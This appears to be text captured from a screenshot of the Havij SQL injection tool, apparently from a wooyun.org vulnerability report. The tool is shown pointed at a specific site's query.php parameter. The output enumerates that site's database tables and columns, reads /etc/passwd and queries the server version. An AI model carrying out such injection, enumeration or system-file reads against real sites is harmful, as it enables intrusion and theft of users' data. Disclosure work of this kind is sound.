 Havij
Target: http://x.dwb.so//query.php?n=
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
yourls
id name type number love
expert
expert_comment
url_info0
id
phone
msg
account
time
click
click_time
locate
locate_time
url_info1
id
phone
msg
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(table_name) of information_schema.tables where table_schema=0x6D7973716C is 14
Tables found: event,func,general_log,help_category,help_keyword,help_relation,help_topic,proc,slow_lo
Reading file: /etc/passwd
File was read
Query: Select @@version
Query result: 5.5.18.1-log
www.wooyun.org